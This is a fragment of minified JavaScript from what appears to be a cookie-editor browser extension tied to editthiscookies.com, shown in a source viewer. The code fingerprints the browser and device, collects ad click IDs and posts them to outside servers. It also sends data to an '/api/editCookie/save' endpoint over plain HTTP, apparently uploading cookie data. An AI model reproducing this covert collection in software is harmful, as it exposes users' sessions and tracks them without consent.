 Source
Share
4270 method: "post",
4271 data: {
4272 project_id: t,
4273 channel_id: e,
4274 entry_url: `www.editthiscookies.com/?
project_id=${t}&channel_id=${e}&promote_id=${n}&promote_url_id=${r}`,
4275 },
4276 });
4277 const xs = (t, e, r, n, o, i) =>
4278 Fe({
4279 url: "https://ucenter-api-prod.ooofooo.com/api/links/create",
4280 method: "post",
4281 data: {
4282 project_id: t,
4283 channel_id: e,
4284 url: `www.editthiscookies.com/?project_id=${t}&channel_id=${e}&promote_id=${n}&promote_url_id=${r}`,
4285 uuid: i,
4286 promote_url_id: r,
4287 click_id: Fs(o) || o,
4288 browser_info: {
4289 language: navigator.language,
4290 timezone: "UTC+" + (0 - new Date().getTimezoneOffset() / 60),
4291 userAgent: navigator.userAgent,
4292 },
4293 device_info: { device_type: Ns() },
4294 },
4295 });
4296 function Fs(t) {
4297 if (!(t != null && t.channel_id)) return "";
4298 switch (t == null ? void 0 : t.channel_id) {
4299 case "4":
4300 return (t == null ? void 0 : t.fbclid) || "";
4301 case "5":
4302 return (t == null ? void 0 : t.ttclid) || "";
4303 case "9":
4304 return (t == null ? void 0 : t.click_id) || "";
4305 default:
4306 return "";
4307 }
4308 }
4309 function Ns() {
4310 const t = navigator.userAgent.toLowerCase();
4311 return /windows/.test(t)
4312 ? "windows pc"
4313 : /iphone|ipod/.test(t) && /mobile/.test(t)
4314 ? "iphone"
4315 : /ipad/.test(t) && /mobile/.test(t)
4316 ? "ipad"
4317 : /android/.test(t) && /mobile/.test(t)
4318 ? "android"
4319 : /linux/.test(t)
4320 ? "linux pc"
4321 : /mac/.test(t)
4322 ? "mac"
4323 : "other";
4324 }
4325 const Ds = new Sn({ baseURL: "http://api-plugin.qiliangjia.com" });
4326 function Cs(t) {
4327 return Ds.instance.request(t);
4328 }
4329 const $s = (t, e) =>
4330 Cs({ url: "/api/editCookie/save", method: "post", data: t, headers: e });
4331 const Q = "https://www.editthiscookies.com//";
http next previous all match case regexp by word ×
Replace replace replace all